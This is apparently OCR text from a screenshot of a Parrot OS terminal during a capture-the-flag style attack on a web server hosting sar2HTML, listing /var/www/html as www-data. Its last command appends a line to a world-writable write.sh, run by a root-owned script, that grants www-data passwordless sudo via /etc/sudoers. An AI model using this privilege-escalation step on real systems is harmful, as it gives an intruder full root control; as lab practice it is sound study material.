 Applications Places System Wed Oct 5, 03:50
Shell No. 1
File Actions Edit View Help
Shell No. 1
pwd
/var/www/html
$ ls
finally.sh
index.html
phpinfo.php
result.out
robots.txt
sar2HTML
write.sh
$ ls -la
total 236
drwxr-xr-x 3 www-data www-data   4096 Oct  5 13:13 .
drwxr-xr-x 5 www-data www-data   4096 Oct  5 13:00 ..
-rwxr-xr-x 1 root     root         22 Oct 20  2019 finally.sh
-rw-r--r-- 1 www-data www-data  10918 Oct 20  2019 index.html
-rw-r--r-- 1 www-data www-data     21 Oct 20  2019 phpinfo.php
-rw-r--r-- 1 www-data www-data 197220 Oct  5 13:14 result.out
-rw-r--r-- 1 root     root          9 Oct 21  2019 robots.txt
drwxr-xr-x 4 www-data www-data   4096 Oct 20  2019 sar2HTML
-rwxrwxrwx 1 www-data www-data     30 Jul 24  2020 write.sh
$ cat finally.sh
#!/bin/sh

./write.sh
$ echo 'echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' >> write.sh
$
Menu PEASS-ng/linPEAS at ... [Parrot Terminal] Parrot Terminal Shell No. 1